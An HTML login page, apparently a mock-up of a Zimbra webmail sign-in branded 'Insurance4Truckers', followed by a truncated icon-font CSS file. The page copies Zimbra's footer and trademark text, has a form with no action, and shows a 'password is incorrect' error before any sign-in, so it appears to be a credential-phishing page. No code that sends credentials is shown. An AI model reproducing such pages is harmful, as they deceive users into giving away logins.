
==== index.html @ 3738c7bd "aa" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Login V4</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!--===============================================================================================-->
    <link rel="icon" type="image/png" href="images/icons/favicon.ico"/>
    <!--===============================================================================================-->
    <link rel="stylesheet" type="text/css" href="vendor/bootstrap/css/bootstrap.min.css">
    <!--===============================================================================================-->
    <link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
    <!--===============================================================================================-->
    <link rel="stylesheet" type="text/css" href="fonts/iconic/css/material-design-iconic-font.min.css">
    <!--===============================================================================================-->
    <link rel="stylesheet" type="text/css" href="vendor/animate/animate.css">
    <!--===============================================================================================-->
    <link rel="stylesheet" type="text/css" href="vendor/css-hamburgers/hamburgers.min.css">
    <!--===============================================================================================-->
    <link rel="stylesheet" type="text/css" href="vendor/animsition/css/animsition.min.css">
    <!--===============================================================================================-->
    <link rel="stylesheet" type="text/css" href="vendor/select2/select2.min.css">
    <!--===============================================================================================-->
    <link rel="stylesheet" type="text/css" href="vendor/daterangepicker/daterangepicker.css">
    <!--===============================================================================================-->
    <link rel="stylesheet" type="text/css" href="css/util.css">
    <link rel="stylesheet" type="text/css" href="css/main.css">
    <!--===============================================================================================-->
</head>
<body>

<div class="limiter">
    <div class="container-login100" >
        <div class="d-flex justify-content-center align-items-center">
            <div class="wrap-login100 p-l-55 p-r-55 p-t-65 p-b-54">
                <form class="login100-form validate-form">
					<div class="p-b-49">
                        <span class="login100-form-title ">
						<img src="https://smtp100.test.insurance4truck.com/logos/MyLoginBanner.png" alt="logo" class="logo-login">
					</span>
                        <h4 class="logo-text">Insurance<span class="bigger">4</span>Truckers</h4>
                    </div>

                    <div class="wrap-input100 validate-input m-b-23" data-validate="Username is reauired">
                        <span class="label-input100">Username</span>
                        <input id="username" class="input100" name="username" type="text" size="40" maxlength="1024"
                               autocapitalize="off" autocorrect="off" placeholder="Type your username">

                        <span class="focus-input100" data-symbol="&#xf206;"></span>
                    </div>

                    <div class="wrap-input100 validate-input" data-validate="Password is required">
                        <span class="label-input100">Password</span>
                        <input id="password" autocomplete="off" class="input100" name="password" type="password" value=""
                               size="40" maxlength="1024"  placeholder="Type your password">
                        <span class="focus-input100" data-symbol="&#xf190;"></span>
                    </div>

                    <div class="text-right p-t-8 p-b-31">
                        <div class="form-check">
                            <input class="form-check-input" type="checkbox" value="" id="defaultCheck1">
                            <label class="form-check-label pl-0" for="defaultCheck1">
                                Stay signed in
                            </label>
                        </div>
                    </div>
                    <div class="text-error">
                        <span>The username or password is incorrect. Verify that CAPS LOCK is not on, and then retype the current username and password.</span>
                    </div>

                    <div class="container-login100-form-btn">
                        <div class="wrap-login100-form-btn">
                            <div class="login100-form-bgbtn"></div>
                            <button class="login100-form-btn">
                                Sign In
                            </button>
                        </div>
                    </div>

                    <div class="flex-col-c p-t-15">
						<span class="txt1 p-b-17">
						Version:
						</span>
                        <div class="d-flex justify-content-between align-items-center whire">
                            <select id="client" name="client"
                                    onchange="clientChange(this.options[this.selectedIndex].value)" class="form-control">
                                <option value="preferred" selected=""> Default</option>
                                <option value="advanced"> Advanced (Ajax)</option>
                                <option value="standard"> Standard (HTML)</option>
                                <option value="mobile"> Mobile</option>
                            </select>
                            <!-- HTML to write -->
                            <button type="button" class="text-nowrap pl-3" data-toggle="modal"
                                    data-target="#exampleModalCenter">
                                What’s This?
                            </button>
                            <!-- Modal -->
                            <div class="modal fade" id="exampleModalCenter" tabindex="-1" role="dialog"
                                 aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
                                <div class="modal-dialog modal-dialog-centered" role="document">
                                    <div class="modal-content">

                                        <div class="modal-body">
                                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                                <span aria-hidden="true">&times;</span>
                                            </button>
                                            <h5 class="pb-4 "><strong>Client Types</strong> </h5>
                                            <strong>Advanced</strong> offers the full set of Web collaboration features. This Web Client
                                            works best with newer browsers and faster Internet connections.
                                            <br>
                                            <strong>Standard</strong>  is recommended when Internet connections are slow, when using older
                                            browsers, or for easier accessibility.
                                            <br>
                                            <strong>Mobile</strong> is recommended for mobile devices.
                                            <br>
                                            To set <strong>Default</strong> to be your preferred client type, change the sign in options in
                                            your Preferences, General tab after you sign in.
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
        </div>

        <div class="footer text-center ">
            <div id="ZLoginNotice" class="legalNotice-small"><a target="_new" href="https://www.zimbra.com">Zimbra</a> :: the leader in open source messaging and collaboration :: <a target="_new" href="https://blog.zimbra.com">Blog</a> - <a target="_new" href="https://wiki.zimbra.com">Wiki</a> - <a target="_new" href="https://www.zimbra.com/forums">Forums</a></div>
            <div class="copyright">
                Copyright © 2005-2023 Synacor, Inc. All rights reserved. "Zimbra" is a registered trademark of Synacor, Inc.</div>
        </div>
    </div>

</div>


<div id="dropDownSelect1"></div>

<!--===============================================================================================-->
<script src="vendor/jquery/jquery-3.2.1.min.js"></script>
<!--===============================================================================================-->
<script src="vendor/animsition/js/animsition.min.js"></script>
<!--===============================================================================================-->
<script src="vendor/bootstrap/js/popper.js"></script>
<script src="vendor/bootstrap/js/bootstrap.min.js"></script>
<!--===============================================================================================-->
<script src="vendor/select2/select2.min.js"></script>
<!--===============================================================================================-->
<script src="vendor/daterangepicker/moment.min.js"></script>
<script src="vendor/daterangepicker/daterangepicker.js"></script>
<!--===============================================================================================-->
<script src="vendor/countdowntime/countdowntime.js"></script>
<!--===============================================================================================-->
<script src="js/main.js"></script>

</body>
</html>
---- fonts/iconic/css/material-design-iconic-font.min.css ----
@font-face{font-family:Material-Design-Iconic-Font;src:url(../fonts/Material-Design-Iconic-Font.woff2?v=2.2.0) format('woff2'),url(../fonts/Material-Design-Iconic-Font.woff?v=2.2.0) format('woff'),url(../fonts/Material-Design-Iconic-Font.ttf?v=2.2.0) format('truetype')}.zmdi{display:inline-block;font:normal normal normal 14px/1 'Material-Design-Iconic-Font';font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zmdi-hc-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.zmdi-hc-2x{font-size:2em}.zmdi-hc-3x{font-size:3em}.zmdi-hc-4x{font-size:4em}.zmdi-hc-5x{font-size:5em}.zmdi-hc-fw{width:1.28571429em;text-align:center}.zmdi-hc-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.zmdi-hc-ul>li{position:relative}.zmdi-hc-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.zmdi-hc-li.zmdi-hc-lg{left:-1.85714286em}.zmdi-hc-border{padding:.1em .25em;border:solid .1em #9e9e9e;border-radius:2px}.zmdi-hc-border-circle{padding:.1em .25em;border:solid .1em #9e9e9e;border-radius:50%}.zmdi.pull-left{float:left;margin-right:.15em}.zmdi.pull-right{float:right;margin-left:.15em}.zmdi-hc-spin{-webkit-animation:zmdi-spin 1.5s infinite linear;animation:zmdi-spin 1.5s infinite linear}.zmdi-hc-spin-reverse{-webkit-animation:zmdi-spin-reverse 1.5s infinite linear;animation:zmdi-spin-reverse 1.5s infinite linear}@-webkit-keyframes zmdi-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes zmdi-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes zmdi-spin-reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(-359deg);transform:rotate(-359deg)}}@keyframes zmdi-spin-reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(-359deg);transform:rotate(-359deg)}}.zmdi-hc-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.zmdi-hc-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.zmdi-hc-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.zmdi-hc-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.zmdi-hc-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}.zmdi-hc-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.zmdi-hc-stack-1x,.zmdi-hc-stack-2x{position:absolute;left:0;width:100%;text-align:center}.zmdi-hc-stack-1x{line-height:inherit}.zmdi-hc-stack-2x{font-size:2em}.zmdi-hc-inverse{color:#fff}.zmdi-3d-rotation:before{content:'\f101'}.zmdi-airplane-off:before{content:'\f102'}.zmdi-airplane:before{content:'\f103'}.zmdi-album:before{content:'\f104'}.zmdi-archive:before{content:'\f105'}.zmdi-assignment-account:before{content:'\f106'}.zmdi-assignment-alert:before{content:'\f107'}.zmdi-assignment-check:before{content:'\f108'}.zmdi-assignment-o:before{content:'\f109'}.zmdi-assignment-return:before{content:'\f10a'}.zmdi-assignment-returned:before{content:'\f10b'}.zmdi-assignment:before{content:'\f10c'}.zmdi-attachment-alt:before{content:'\f10d'}.zmdi-attachment:before{content:'\f10e'}.zmdi-audio:before{content:'\f10f'}.zmdi-badge-check:before{content:'\f110'}.zmdi-balance-wallet:before{content:'\f111'}.zmdi-balance:before{content:'\f112'}.zmdi-battery-alert:before{content:'\f113'}.zmdi-battery-flash:before{content:'\f114'}.zmdi-battery-unknown:before{content:'\f115'}.zmdi-battery:before{content:'\f116'}.zmdi-bike:before{content:'\f117'}.zmdi-block-alt:before{content:'\f118'}.zmdi-block:before{content:'\f119'}.zmdi-boat:before{content:'\f11a'}.zmdi-book-image:before{content:'\f11b'}.zmdi-book:before{content:'\f11c'}.zmdi-bookmark-outline:before{content:'\f11d'}.zmdi-bookmark:before{content:'\f11e'}.zmdi-brush:before{content:'\f11f'}.zmdi-bug:before{content:'\f120'}.zmdi-bus:before{content:'\f121'}.zmdi-cake:before{content:'\f122'}.zmdi-car-taxi:before{content:'\f123'}.zmdi-car-wash:before{content:'\f124'}.zmdi-car:before{content:'\f125'}.zmdi-card-giftcard:before{content:'\f126'}.zmdi-card-membership:before{content:'\f127'}.zmdi-card-travel:before{content:'\f128'}.zmdi-card:before{content:'\f129'}.zmdi-case-check:before{content:'\f12a'}.zmdi-case-download:before{content:'\f12b'}.zmdi-case-play:before{content:'\f12c'}.zmdi-case:before{content:'\f12d'}.zmdi-cast-connected:before{content:'\f12e'}.zmdi-cast:before{content:'\f12f'}.zmdi-chart-donut:before{content:'\f130'}.zmdi-chart:before{content:'\f131'}.zmdi-city-alt:before{content:'\f132'}.zmdi-city:before{content:'\f133'}.zmdi-close-circle-o:before{content:'\f134'}.zmdi-close-circle:before{content:'\f135'}.zmdi-close:before{content:'\f136'}.zmdi-cocktail:before{content:'\f137'}.zmdi-code-setting:before{content:'\f138'}.zmdi-code-smartphone:before{content:'\f139'}.zmdi-code:before{content:'\f13a'}.zmdi-coffee:before{content:'\f13b'}.zmdi-collection-bookmark:before{content:'\f13c'}.zmdi-collection-case-play:before{content:'\f13d'}.zmdi-collection-folder-image:before{content:'\f13e'}.zmdi-collection-image-o:before{content:'\f13f'}.zmdi-collection-image:before{content:'\f140'}.zmdi-collection-item-1:before{content:'\f141'}.zmdi-collection-item-2:before{content:'\f142'}.zmdi-collection-item-3:before{content:'\f143'}.zmdi-collection-item-4:before{content:'\f144'}.zmdi-collection-item-5:before{content:'\f145'}.zmdi-collection-item-6:before{content:'\f146'}.zmdi-collection-item-7:before{content:'\f147'}.zmdi-collection-item-8:before{content:'\f148'}.zmdi-collection-item-9-plus:before{content:'\f149'}.zmdi-collection-item-9:before{content:'\f14a'}.zmdi-collection-item:before{content:'\f14b'}.zmdi-collection-music:before{content:'\f14c'}.zmdi-collection-pdf:before{content:'\f14d'}.zmdi-collection-plus:before{content:'\f14e'}.zmdi-collection-speaker:before{content:'\f14f'}.zmdi-collection-text:before{content:'\f150'}.zmdi-collection-video:before{content:'\f151'}.zmdi-compass:before{content:'\f152'}.zmdi-cutlery:before{content:'\f153'}.zmdi-delete:before{content:'\f154'}.zmdi-dialpad:before{content:'\f155'}.zmdi-dns:before{content:'\f156'}.zmdi-drink:before{content:'\f157'}.zmdi-edit:before{content:'\f158'}.zmdi-email-open:before{content:'\f159'}.zmdi-email:before{content:'\f15a'}.zmdi-eye-off:before{content:'\f15b'}.zmdi-eye:before{content:'\f15c'}.zmdi-eyedropper:before{content:'\f15d'}.zmdi-favorite-outline:before{content:'\f15e'}.zmdi-favorite:before{content:'\f15f'}.zmdi-filter-list:before{content:'\f160'}.zmdi-fire:before{content:'\f161'}.zmdi-flag:before{content:'\f162'}.zmdi-flare:before{content:'\f163'}.zmdi-flash-auto:before{content:'\f164'}.zmdi-flash-off:before{content:'\f165'}.zmdi-flash:before{content:'\f166'}.zmdi-flip:before{content:'\f167'}.zmdi-flower-alt:before{content:'\f168'}.zmdi-flower:before{content:'\f169'}.zmdi-font:before{content:'\f16a'}.zmdi-fullscreen-alt:before{content:'\f16b'}.zmdi-fullscreen-exit:before{content:'\f16c'}.zmdi-fullscreen:before{content:'\f16d'}.zmdi-functions:before{content:'\f16e'}.zmdi-gas-station:before{content:'\f16f'}.zmdi-gesture:before{content:'\f170'}.zmdi-globe-alt:before{content:'\f171'}.zmdi-globe-lock:before{content:'\f172'}.zmdi-globe:before{content:'\f173'}.zmdi-graduation-cap:before{content:'\f174'}.zmdi-home:before{content:'\f175'}.zmdi-hospital-alt:before{content:'\f176'}.zmdi-hospital:before{content:'\f177'}.zmdi-hotel:before{content:'\f178'}.zmdi-hourglass-alt:before{content:'\f179'}.zmdi-hourglass-outline:before{content:'\f17a'}.zmdi-hourglass:before{content:'\f17b'}.zmdi-http:before{content:'\f17c'}.zmdi-image-alt:before{content:'\f17d'}.zmdi-image-o:before{content:'\f17e'}.zmdi-image:before{content:'\f17f'}.zmdi-inbox:before{content:'\f180'}.zmdi-invert-colors-off:before{content:'\f181'}.zmdi-invert-colors:before{content:'\f182'}.zmdi-key:before{content:'\f183'}.zmdi-label-alt-outline:before{content:'\f184'}.zmdi-label-alt:before{content:'\f185'}.zmdi-label-heart:before{content:'\f186'}.zmdi-label:before{content:'\f187'}.zmdi-labels:before{content:'\f188'}.zmdi-lamp:before{content:'\f189'}.zmdi-landscape:before{content:'\f18a'}.zmdi-layers-off:before{content:'\f18b'}.zmdi-layers:before{content:'\f18c'}.zmdi-library:before{content:'\f18d'}.zmdi-link:before{content:'\f18e'}.zmdi-lock-open:before{content:'\f18f'}.zmdi-lock-outline:before{content:'\f190'}.zmdi-lock:before{content:'\f191'}.zmdi-mail-reply-all:before{content:'\f192'}.zmdi-mail-reply:before{content:'\f193'}.zmdi-mail-send:before{content:'\f194'}.zmdi-mall:before{content:'\f195'}.zmdi-map:before{content:'\f196'}.zmdi-menu:before{content:'\f197'}.zmdi-money-box:before{content:'\f198'}.zmdi-money-off:before{content:'\f199'}.zmdi-money:before{content:'\f19a'}.zmdi-more-vert:before{content:'\f19b'}.zmdi-more:before{content:'\f19c'}.zmdi-movie-alt:before{content:'\f19d'}.zmdi-movie:before{content:'\f19e'}.zmdi-nature-people:before{content:'\f19f'}.zmdi-nature:before{content:'\f1a0'}.zmdi-navigation:before{content:'\f1a1'}.zmdi-open-in-browser:before{content:'\f1a2'}.zmdi-open-in-new:before{content:'\f1a3'}.zmdi-palette:before{content:'\f1a4'}.zmdi-parking:before{content:'\f1a5'}.zmdi-pin-account:before{content:'\f1a6'}.zmdi-pin-assistant:before{content:'\f1a7'}.zmdi-pin-drop:before{content:'\f1a8'}.zmdi-pin-help:before{content:'\f1a9'}.zmdi-pin-off:before{content:'\f1aa'}.zmdi-pin:before{content:'\f1ab'}.zmdi-pizza:before{content:'\f1ac'}.zmdi-plaster:before{content:'\f1ad'}.zmdi-power-setting:before{content:'\f1ae'}.zmdi-power:before{content:'\f1af'}.zmdi-print:before{content:'\f1b0'}.zmdi-puzzle-piece:before{content:'\f1b1'}.zmdi-quote:before{content:'\f1b2'}.zmdi-railway:before{content:'\f1b3'}.zmdi-receipt:before{content:'\f1b4'}.zmdi-refresh-alt:before{content:'\f1b5'}.zmdi-refresh-sync-alert:before{content:'\f1b6'}.zmdi-refresh-sync-off:before{content:'\f1b7'}.zmdi-refresh-sync:before{content:'\f1b8'}.zmdi-refresh:before{content:'\f1b9'}.zmdi-roller:before{content:'\f1ba'}.zmdi-ruler:before{content:'\f1bb'}.zmdi-scissors:before{content:'\f1bc'}.zmdi-screen-rotation-lock:before{content:'\f1bd'}.zmdi-screen-rotation:before{content:'\f1be'}.zmdi-search-for:before{content:'\f1bf'}.zmdi-search-in-file:before{content:'\f1c0'}.zmdi-search-in-page:before{content:'\f1c1'}.zmdi-search-replace:before{content:'\f1c2'}.zmdi-search:before{content:'\f1c3'}.zmdi-seat:before{content:'\f1c4'}.zmdi-settings-square:before{content:'\f1c5'}.zmdi-settings:before{content:'\f1c6'}.zmdi-shield-check:before{content:'\f1c7'}.zmdi-shield-security:before{content:'\f1c8'}.zmdi-shopping-basket:before{content:'\f1c9'}.zmdi-shopping-cart-plus:before{content:'\f1ca'}.zmdi-shopping-cart:before{content:'\f1cb'}.zmdi-sign-in:before{content:'\f1cc'}.zmdi-sort-amount-asc:before{content:'\f1cd'}.zmdi-sort-amount-desc:before{content:'\f1ce'}.zmdi-sort-asc:before{content:'\f1cf'}.zmdi-sort-desc:before{content:'\f1d0'}.zmdi-spellcheck:before{content:'\f1d1'}.zmdi-storage:before{content:'\f1d2'}.zmdi-store-24:before{content:'\f1d3'}.zmdi-store:before{content:'\f1d4'}.zmdi-subway:before{content:'\f1d5'}.zmdi-sun:before{content:'\f1d6'}.zmdi-tab-unselected:before{content:'\f1d7'}.zmdi-tab:before{content:'\f1d8'}.zmdi-tag-close:before{content:'\f1d9'}.zmdi-tag-more:before{content:'\f1da'}.zmdi-tag:before{content:'\f1db'}.zmdi-thumb-down:before{content:'\f1dc'}.zmdi-thumb-up-down:before{content:'\f1dd'}.zmdi-thumb-up:before{content:'\f1de'}.zmdi-ticket-star:before{content:'\f1df'}.zmdi-toll:before{content:'\f1e0'}.zmdi-toys:before{content:'\f1e1'}.zmdi-traffic:before{content:'\f1e2'}.zmdi-translate:before{content:'\f1e3'}.zmdi-triangle-down:before{content:'\f1e4'}.zmdi-triangle-up:before{content:'\f1e5'}.zmdi-truck:before{content:'\f1e6'}.zmdi-turning-sign:before{content:'\f1e7'}.zmdi-wallpaper:before{content:'\f1e8'}.zmdi-washing-machine:before{content:'\f1e9'}.zmdi-window-maximize:before{content:'\f1ea'}.zmdi-window-minimize:before{content:'\f1eb'}.zmdi-window-restore:before{content:'\f1ec'}.zmdi-wrench:before{content:'\f1ed'}.zmdi-zoom-in:before{content:'\f1ee'}.zmdi-zoom-out:before{content:'\f1ef'}.zmdi-alert-circle-o:before{content:'\f1f0'}.zmdi-alert-circle:before{content:'\f1f1'}.zmdi-alert-octagon:before{content:'\f1f2'}.zmdi-alert-polygon:before{content:'\f1f3'}.zmdi-alert-triangle:before{content:'\f1f4'}.zmdi-help-outline:before{content:'\f1f5'}.zmdi-help:before{content:'\f1f6'}.zmdi-info-outline:before{content:'\f1f7'}.zmdi-info:before{content:'\f1f8'}.zmdi-notifications-active:before{content:'\f1f9'}.zmdi-notifications-add:before{content:'\f1fa'}.zmdi-notifications-none:before{content:'\f1fb'}.zmdi-notifications-off:before{content:'\f1fc'}.zmdi-notifications-paused:before{content:'\f1fd'}.zmdi-notifications:before{content:'\f1fe'}.zmdi-account-add:before{content:'\f1ff'}.zmdi-account-box-mail:before{content:'\f200'}.zmdi-account-box-o:before{content:'\f201'}.zmdi-account-box-phone:before{content:'\f202'}.zmdi-account-box:before{content:'\f203'}.zmdi-account-calendar:before{content:'\f204'}.zmdi-account-circle:before{content:'\f205'}.zmdi-account-o:before{content:'\f206'}.zmdi-account:before{content:'\f207'}.zmdi-accounts-add:before{content:'\f208'}.zmdi-accounts-alt:before{content:'\f209'}.zmdi-accounts-list-alt:before{content:'\f20a'}.zmdi-accounts-list:before{content:'\f20b'}.zmdi-accounts-outline:before{content:'\f20c'}.zmdi-accounts:before{content:'\f20d'}.zmdi-face:before{content:'\f20e'}.zmdi-female:before{content:'\f20f'}.zmdi-male-alt:before{content:'\f210'}.zmdi-male-female:before{content:'\f211'}.zmdi-male:before{content:'\f212'}.zmdi-mood-bad:before{content:'\f213'}.zmdi-mood:before{content:'\f214'}.zmdi-run:before{content:'\f215'}.zmdi-walk:before{content:'\f216'}.zmdi-cloud-box:before{content:'\f217'}.zmdi-cloud-circle:before{content:'\f218'}.zmdi-cloud-done:before{content:'\f219'}.zmdi-cloud-download:before{content:'\f21a'}.zmdi-cloud-off:before{content:'\f21b'}.zmdi-cloud-outline-alt:before{content:'\f21c'}.zmdi-cloud-outline:before{content:'\f21d'}.zmdi-cloud-upload:before{content:'\f21e'}.zmdi-cloud:before{content:'\f21f'}.zmdi-download:before{content:'\f220'}.zmdi-file-plus:before{content:'\f221'}.zmdi-file-text:before{content:'\f222'}.zmdi-file:before{content:'\f223'}.zmdi-folder-outline:before{content:'\f224'}.zmdi-folder-person:before{content:'\f225'}.zmdi-folder-star-alt:before{content:'\f226'}.zmdi-folder-star:before{content:'\f227'}.zmdi-folder:before{content:'\f228'}.zmdi-gif:before{content:'\f229'}.zmdi-upload:before{content:'\f22a'}.zmdi-border-all:before{content:'\f22b'}.zmdi-border-bottom:before{content:'\f22c'}.zmdi-border-clear:before{content:'\f22d'}.zmdi-border-color:before{content:'\f22e'}.zmdi-border-horizontal:before{content:'\f22f'}.zmdi-border-inner:before{content:'\f230'}.zmdi-border-left:before{content:'\f231'}.zmdi-border-outer:before{content:'\f232'}.zmdi-border-right:before{content:'\f233'}.zmdi-border-style:before{content:'\f234'}.zmdi-border-top:before{content:'\f235'}.zmdi-border-vertical:before{content:'\f236'}.zmdi-copy:before{content:'\f237'}.zmdi-crop:before{content:'\f238'}.zmdi-format-align-center:before{content:'\f239'}.zmdi-format-align-justify:before{content:'\f23a'}.zmdi-format-align-left:before{content:'\f23b'}.zmdi-format-align-right:before{content:'\f23c'}.zmdi-format-bold:before{content:'\f23d'}.zmdi-format-clear-all:before{content:'\f23e'}.zmdi-format-clear:before{content:'\f23f'}.zmdi-format-color-fill:before{content:'\f240'}.zmdi-format-color-reset:before{content:'\f241'}.zmdi-format-color-text:before{content:'\f242'}.zmdi-format-indent-decrease:before{content:'\f243'}.zmdi-format-indent-increase:before{content:'\f244'}.zmdi-format-italic:before{content:'\f245'}.zmdi-format-line-spacing:before{content:'\f246'}.zmdi-format-list-bulleted:before{content:'\f247'}.zmdi-format-list-numbered:before{content:'\f248'}.zmdi-format-ltr:before{content:'\f249'}.zmdi-format-rtl:before{content:'\f24a'}.zmdi-format-size:before{content:'\f24b'}.zmdi-format-strikethrough-s:before{content:'\f24c'}.zmdi-format-strikethrough:before{content:'\f24d'}.zmdi-format-subject:before{content:'\f24e'}.zmdi-format-underlined:before{content:'\f24f'}.zmdi-format-valign-bottom:before{content:'\f250'}.zmdi-format-valign-center:before{content:'\f251'}.zmdi-format-valign-top:before{content:'\f252'}.zmdi-redo:before{content:'\f253'}.zmdi-select-all:before{content:'\f254'}.zmdi-space-bar:before{content:'\f255'}.zmdi-text-format:before{content:'\f256'}.zmdi-transform:before{content:'\f257'}.zmdi-undo:before{content:'\f258'}.zmdi-wrap-text:before{content:'\f259'}.zmdi-comment-alert:before{content:'\f25a'}.zmdi-comment-alt-text:before{content:'\f25b'}.zmdi-comment-alt:before{content:'\f25c'}.zmdi-comment-edit:before{content:'\f25d'}.zmdi-comment-image:before{content:'\f25e'}.zmdi-comment-list:before{content:'\f25f'}.zmdi-comment-more:before{content:'\f260'}.zmdi-comment-outline:before{content:'\f261'}.zmdi-comment-text-alt:before{content:'\f262'}.zmdi-comment-text:before{content:'\f263'}.zmdi-comment-video:before{content:'\f264'}.zmdi-comment:before{content:'\f265'}.zmdi-comments:before{content:'\f266'}.zmdi-check-all:before{content:'\f267'}.zmdi-check-circle-u:before{content:'\f268'}.zmdi-check-circle:before{content:'\f269'}.zmdi-check-square:before{content:'\f26a'}.zmdi-check:before{content:'\f26b'}.zmdi-circle-o:before{content:'\f26c'}.zmdi-circle:before{content:'\f26d'}.zmdi-dot-circle-alt:before{content:'\f26e'}.zmdi-dot-circle:before{content:'\f26f'}.zmdi-minus-circle-outline:before{content:'\f270'}.zmdi-minus-circle:before{content:'\f271'}.zmdi-minus-square:before{content:'\f272'}.zmdi-minus:before{content:'\f273'}.zmdi-plus-circle-o-duplicate:before{content:'\f274'}.zmdi-plus-circle-o:before{content:'\f275'}.zmdi-plus-circle:before{content:'\f276'}.zmdi-plus-square:before{content:'\f277'}.zmdi-plus:before{content:'\f278'}.zmdi-square-o:before{content:'\f279'}.zmdi-star-circle:before{content:'\f27a'}.zmdi-star-half:before{content:'\f27b'}.zmdi-star-outline:before{content:'\f27c'}.zmdi-star:before{content:'\f27d'}.zmdi-bluetooth-connected:before{content:'\f27e'}.zmdi-bluetooth-off:before{content:'\f27f'}.zmdi-bluetooth-search:before{content:'\f280'}.zmdi-bluetooth-setting:before{content:'\f281'}.zmdi-bluetooth:before{content:'\f282'}.zmdi-camera-add:before{content:'\f283'}.zmdi-camera-alt:before{content:'\f284'}.zmdi-camera-bw:before{content:'\f285'}.zmdi-camera-front:before{content:'\f286'}.zmdi-camera-mic:before{content:'\f287'}.zmdi-camera-party-mode:before{content:'\f288'}.zmdi-camera-rear:before{content:'\f289'}.zmdi-camera-roll:before{content:'\f28a'}.zmdi-camera-switch:before{content:'\f28b'}.zmdi-camera:before{content:'\f28c'}.zmdi-card-alert:before{content:'\f28d'}.zmdi-card-off:before{content:'\f28e'}.zmdi-card-sd:before{content:'\f28f'}.zmdi-card-sim:before{content:'\f290'}.zmdi-desktop-mac:before{content:'\f291'}.zmdi-desktop-windows:before{content:'\f292'}.zmdi-device-hub:before{content:'\f293'}.zmdi-devices-off:before{content:'\f294'}.zmdi-devices:before{content:'\f295'}.zmdi-dock:before{content:'\f296'}.zmdi-floppy:before{content:'\f297'}.zmdi-gamepad:before{content:'\f298'}.zmdi-gps-dot:before{content:'\f299'}.zmdi-gps-off:before{content:'\f29a'}.zmdi-gps:before{content:'\f29b'}.zmdi-headset-mic:before{content:'\f29c'}.zmdi-headset:before{content:'\f29d'}.zmdi-input-antenna:before{content:'\f29e'}.zmdi-input-composite:before{content:'\f29f'}.zmdi-input-hdmi:before{content:'\f2a0'}.zmdi-input-power:before{content:'\f2a1'}.zmdi-input-svideo:before{content:'\f2a2'}.zmdi-keyboard-hide:before{content:'\f2a3'}.zmdi-keyboard:before{content:'\f2a4'}.zmdi-laptop-chromebook:before{content:'\f2a5'}.zmdi-laptop-mac:before{content:'\f2a6'}.zmdi-laptop:before{content:'\f2a7'}.zmdi-mic-off:before{content:'\f2a8'}.zmdi-mic-outline:before{content:'\f2a9'}.zmdi-mic-setting:before{content:'\f2aa'}.zmdi-mic:before{content:'\f2ab'}.zmdi-mouse:before{content:'\f2ac'}.zmdi-network-alert:before{content:'\f2ad'}.zmdi-network-locked:before{content:'\f2ae'}.zmdi-network-off:before{content:'\f2af'}.zmdi-network-outline:before{content:'\f2b0'}.zmdi-network-setting:before{content:'\f2b1'}.zmdi-network:before{content:'\f2b2'}.zmdi-phone-bluetooth:before{content:'\f2b3'}.zmdi-phone-end:before{content:'\f2b4'}.zmdi-phone-forwarded:before{content:'\f2b5'}.zmdi-phone-in-talk:before{content:'\f2b6'}.zmdi-phone-locked:before{content:'\f2b7'}.zmdi-phone-missed:before{content:'\f2b8'}.zmdi-phone-msg:before{content:'\f2b9'}.zmdi-phone-paused:before{content:'\f2ba'}.zmdi-phone-ring:before{content:'\f2bb'}.zmdi-phone-setting:before{content:'\f2bc'}.zmdi-phone-sip:before{content:'\f2bd'}.zmdi-phone:before{content:'\f2be'}.zmdi-portable-wifi-changes:before{content:'\f2bf'}.zmdi-portable-wifi-off:before{content:'\f2c0'}.zmdi-portable-wifi:before{content:'\f2c1'}.zmdi-radio:before{content:'\f2c2'}.zmdi-reader:before{content:'\f2c3'}.zmdi-remote-control-alt:before{content:'\f2c4'}.zmdi-remote-control:before{content:'\f2c5'}.zmdi-router:before{content:'\f2c6'}.zmdi-scanner:before{content:'\f2c7'}.zmdi-smartphone-android:before{content:'\f2c8'}.zmdi-smartphone-download:before{content:'\f2c9'}.zmdi-smartphone-erase:before{content:'\f2ca'}.zmdi-smartphone-info:before{content:'\f2cb'}.zmdi-smartphone-iphone:before{content:'\f2cc'}.zmdi-smartphone-landscape-lock:before{content:'\f2cd'}.zmdi-smartphone-landscape:before{content:'\f2ce'}.zmdi-smartphone-lock:before{content:'\f2cf'}.zmdi-smartphone-portrait-lock:before{content:'\f2d0'}.zmdi-smartphone-ring:before{content:'\f2d1'}.zmdi-smartphone-setting:before{content:'\f2d2'}.zmdi-smartphone-setup:before{content:'\f2d3'}.zmdi-smartphone:before{content:'\f2d4'}.zmdi-speaker:before{content:'\f2d5'}.zmdi-tablet-android:before{content:'\f2d6'}.zmdi-tablet-mac:before{content:'\f2d7'}.zmdi-tablet:before{content:'\f2d8'}.zmdi-tv-alt-play:before{content:'\f2d9'}.zmdi-tv-list:before{content:'\f2da'}.zmdi-tv-play:before{content:'\f2db'}.zmdi-tv:before{content:'\f2dc'}.zmdi-usb:before{content:'\f2dd'}.z